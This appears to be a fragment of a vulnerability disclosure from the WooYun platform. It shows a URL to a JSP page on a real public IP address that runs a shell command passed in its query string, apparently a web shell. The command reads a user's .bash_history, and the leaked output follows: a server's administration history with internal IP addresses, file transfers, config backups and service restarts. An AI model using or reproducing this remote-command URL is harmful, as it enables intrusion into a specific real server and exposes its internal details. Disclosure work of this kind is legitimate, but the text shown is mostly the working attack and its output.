 120.204.70.116:28280/mynema/index.jsp?pwd=decode&cmd=cat%20/home/webp/.bash_history
ls
cd update
ls
cd 20130814/
ls
cd ..
scp -r /home/webp/update/20130814 webp@10.1.50.16:/home/webp/update
ssh 10.1.50.16
ll
hips -a
ll
cd etc
ll
tar cvfz 130917bak.tar.gz CINTHTTP_ITF.XML OINTHTTP_CTL.XML SINTPOSS_ITF.XML
sz 130917bak.tar.gz
rm 130917bak.tar.gz
ll
exit
ls
tar cvfz webp_13_bak.tar.gz etc/
ls
cd etc
ls
ls
tar xvfz webp_t0.tar.gz
ls
hireboot -s OINTHTTP
hireboot -s CINTHTTP
hireboot -s SINTPOSS
scp -r /home/webp/etc/webp_t0.tar.gz webp@10.1.50.16:/home/webp/etc
scp  /home/webp/etc/webp_t0.tar.gz webp@10.1.50.16:/home/webp/etc
scp -r /home/webp/etc/ webp@10.1.50.16:/home/webp
ls
hips -a
exit
ll
www.wooyun.org